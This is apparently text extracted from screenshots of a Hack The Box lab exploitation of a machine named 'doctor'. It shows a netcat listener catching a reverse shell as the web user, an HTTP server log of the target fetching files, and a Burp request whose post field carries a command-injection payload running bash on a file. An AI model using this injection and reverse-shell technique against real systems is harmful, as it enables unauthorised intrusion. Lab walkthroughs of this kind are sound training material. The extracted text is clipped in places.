 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.2.21.
Ncat: Connection from 10.129.2.21:35962.
bash: cannot set terminal process group (797): Inappropriate ioc
bash: no job control in this shell
web@doctor:~$
Parrot Terminal
le Edit View Search Terminal Help
─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
──╼ [★]$ echo PleaseSubscribe > test
─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-yr4zefevqq]─[~]
──╼ [★]$ python3 -m http.server 7777
rving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
.129.2.21 - - [18/Apr/2024 03:57:19] "GET /test HTTP/1.1" 200 -
.129.2.21 - - [18/Apr/2024 04:11:24] code 404, message File not
.129.2.21 - - [18/Apr/2024 04:11:24] "GET //usr/bin/curl HTTP/1.
.129.2.21 - - [18/Apr/2024 04:13:37] "GET / HTTP/1.1" 200 -
.129.2.21 - - [18/Apr/2024 04:14:59] "GET / HTTP/1.1" 200 -
Burp Suite Community Ed
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
1 × 2 × 3 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://doctors.htb
10 DNT: 1
11 Connection: close
12 Referer: http://doctors.htb/post/new
13 Cookie: session=
.eJwlzj0OwjAMQOG7ZGaIHdupexnk-EcgMbViQtydSuxPT9-n3evI89H
2steZt3Z_RtubzW1UAoZwaE8xo5VFzEZzMw9ClIXRVUBRJgIBBW_qyoo
-rqp0uiLUmmN4zy4lgNBhVKfru7zMnNCjZ0KFJYkxBi7VxdEuyPvM46_
B9v0Bzt0voA.ZiCS8w.ujeWEG7aY8tSivU5Vu7o9cyIH5o;
remember_token=
2|c158651ba50229ecb07b763d503094500b9525ec9aef9d410aa3e3
ad758a70402054f520cb62858aa4566d01a16eb0fba9b538426d7f47
6eddf0e758da9a3684
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=123&content=
http://10.10.14.22:7777/$(bash$IFS'/var/www/html/test')&